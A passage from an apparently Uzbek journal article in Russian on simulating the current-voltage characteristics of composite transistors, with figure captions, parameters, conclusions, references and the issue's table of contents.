


Рисунок 4. Внешний вид пользовательского интерфейса программы расчета ВАХ составного транзистора, изготовленного из полупроводникового материала, с одинаковой шириной запрещенной зоны



Динамическое сопротивление транзистора очень большое и стремится к бесконечности, а кру-

тизна передаточной характеристики экспоненциально растет с увеличением напряжения эмиттер-база.




Рисунок 5. Расчетная зависимость коллекторного тока  $I_K$  от напряжения коллектор-эмиттер  $U_{KЭ}$  составного транзистора при постоянных значениях  $U_{БЭ}$ , равных соответственно: 1–1,13 В, 2–1,15 В, 3–1,17 В, 4–1,19 В, 5–1,21 В, 6–1,23 В, 7–1,25 В, 8–1,27 В, 9–1,29 В и 10–1,31 В




Рисунок 6. Расчетная зависимость эмиттерного тока  $I_Э$  от напряжения коллектор-эмиттер  $U_{KЭ}$  составного транзистора при постоянных значениях  $U_{БЭ}$ , равных соответственно: 1–1,13 В, 2–1,15 В, 3–1,17 В, 4–1,19 В, 5–1,21 В, 6–1,23 В, 7–1,25 В, 8–1,27 В, 9–1,29 В и 10–1,31 В

Таким образом, транзисторы  $VT_1$  и  $VT_3$  играют роль идеального управляемого напряжением генератора тока.

Для исследования ВАХ составного транзистора, изготовленного из полупроводникового материала, с одинаковой шириной запрещенной зоны на основе выражений (1) ÷ (3) разработана диалоговая компьютерная моделирующая программа. Программа позволяет исследовать входные и выходные вольт-амперные характеристики составных транзисторов.

Исходными данными являются параметры математической модели дрейфовых транзисторов.

На (рис. 4÷7) приведены ВАХ составного транзистора, изготовленного из полупроводникового материала, с одинаковой шириной запрещенной зоны при следующих значениях параметров транзисторов:  $\beta_1 = \beta_2 = \beta_3 = 100$ ;  $I_{K01} = I_{K02} = I_{K03} = 1,719 \cdot 10^{-1}$  мА;  $b_{\varepsilon 1} = b_{\varepsilon 2} = b_{\varepsilon 3} = 31,56 \text{ В}^{-2}$ ;  $I_{\varepsilon 01} = I_{\varepsilon 02} = I_{\varepsilon 03} = 1,719 \cdot 10^{-9}$  мА.




Рисунок 7. Расчетная зависимость базового тока  $I_B$  от напряжения база-эмиттер  $U_{BE}$  составного транзистора при  $U_{CE} = 10 \text{ В}$

Таким образом, теоретически и экспериментально исследованы составные транзисторы, изготовленные из полупроводникового материала, с одинаковой шириной запрещенной зоны. Для исследования ВАХ таких транзисторов разработана диалоговая компьютерная моделирующая программа в среде программирования Delphi-6 [2–4].

Исследованный составной транзистор имеет при  $I_{\varepsilon} = 6,5 \text{ мА}$ ,  $U_{K\varepsilon} = 20 \text{ В}$  на два порядка большее дифференциальное сопротивление, чем одиноч-

ный транзистор, при этом сохраняется высокое значение к.п.д. усилителя мощности.

Предлагаемый транзистор устойчиво работает и сохраняет коэффициент усиления по току при значениях  $U_{K\varepsilon}$  в 3 раз более высоких, чем в случае отдельно взятых транзисторов и повышает технологичность, при сохранении устойчивости работы транзистора.

Предложенные составные транзисторы предназначены для выходных каскадов усилителей мощности, радиопередающих устройств.

### Список литературы:

1. Keith H. Sueker. Power Electronics Design: A Practitioner's Guide. Newnes .1.2 MB PDF.

2. Alimova N. B., Aripdjanov M. K., Aripova U. Kh., Atahanov Sh. T., Makhsudov J. T. Programms for semiconductor tehnological prosesses-instruments-circuite // World Conference on Intelligent Systems for Industrial Avtomation.– Tashkent, 2000. – P. 232–235.
3. Алимova Н. Б., Арипов Х. К., Фазилжанов И. Р., Ярмухамедов А. А. Программа расчeта ВАХ биполярного дрейфового транзистора / Свидетельство Республики Узбекистан № DGU02064 от 29.09.2010.
4. Алимova Н. Б., Арипов Х. К., Фазилжанов И. Р., Ярмухамедов А. А. Программа расчeта ВАХ гомосоставного транзистора / Свидетельство Республики Узбекистан № DGU02380 от 15.12.2011.

# Contents

<b>Section 1. Architecture</b> .....	<b>3</b>
<i>Burkhonova Norsuluv Abduganevna</i> ITALIAN'S EXPERIENCE OF DEVELOPMENT OF REST STOPS ON THE EXAMPLE OF AUTOGRILL.....	3
<b>Section 2. Information technology</b> .....	<b>9</b>
<i>Dr. Jusuf Qarkaxhija</i> WEP PROTOCOL. CASE STUDY-HIS CRACKING.....	9
<b>Section 3. Mathematics</b> .....	<b>18</b>
<i>Mykhaylo Khusid</i> REPRESENTATION OF EVEN NUMBER IN THE FORM OF THE SUM OF FOUR SIMPLE .....	18
<b>Section 4. Medical science.</b> .....	<b>20</b>
<i>Yoltukhivskyy Mykhaylo, Nikolaenko Oksana, Omelrenko Oksana, Guskova Iruna, Konovalov Sergey</i> CONSTITUTION AND PERSONALITY.....	20
<i>Vinogradova Alla Vladimirovna, Molokov Vladislav Dmitrievich, Kalk Evgeny Aleksandrovich, Suchilina Maria Igorevna</i> EFFECTIVENESS OF USING OF TUNNEL REVASCULARIZATION OF PARODONTIUM AS A COMPONENT OF COMPLEX THERAPY OF CHRONIC GENERALIZED PARODONTITIS .....	24
<b>Section 5. Technical sciences.</b> .....	<b>28</b>
<i>Miralimov Mirraxim Mirmaxmutovich</i> INCREASE ENERGY EFFICIENCY LARGE PANEL RESIDENTIAL BUILDINGS .....	28
<i>Yagubov Qasham Shamil oqlu, Nizamzade Teymur Nizam oqlu, Jafarov Azer Baxlul oqlu, Karimova Leyli Rashid qizi</i> ABOUT THE PROBLEM OF RECULTIVATION TECHNOGENIC-TRANSFORMED LAND OF APHERON .....	32
<b>Section 6. Electrical engineering</b> .....	<b>38</b>
<i>Alimova Nodira, Yarmukhamedov Alisher</i> OF COMPOSITE TRANSISTORS MADE OF A SEMICONDUCTOR MATERIAL WITH THE SAME OF THE FORBIDDEN BAND .....	38



